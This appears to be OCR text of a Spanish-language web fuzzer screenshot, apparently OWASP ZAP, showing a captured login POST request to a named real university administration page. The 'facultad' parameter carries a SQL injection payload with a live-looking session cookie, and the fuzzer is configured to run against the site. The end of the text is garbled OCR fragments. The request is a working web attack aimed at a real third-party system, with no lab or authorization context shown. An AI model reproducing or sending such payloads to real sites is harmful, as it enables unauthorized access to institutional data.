 Fuzz Locations Opciones Message Processors
Header: Vista Raw Cuerpo:Vista Raw
POST https://www.sianet.ueb.edu.ec/sme/login_administracion.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://www.sianet.ueb.edu.ec/sme/login_administracion.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Connection: keep-alive
Cookie: PHPSESSID=j6k46o9f1rru0021lbujmiq8v1
Upgrade-Insecure-Requests: 1
DNT: 1
Host: www.sianet.ueb.edu.ec
facultad=1%27+AND+%271%27%3D%271%27+--+&nombre_usuario=1111111111&
contrasena=password&Ingresar=Ingresar
Fuzz Locations:
... V... # ... # o...
B... 1... 0 0
Add...
Eliminar
Payloads...
Processors...
Remove without confirmation
Cancelar Reset Start Fuzzer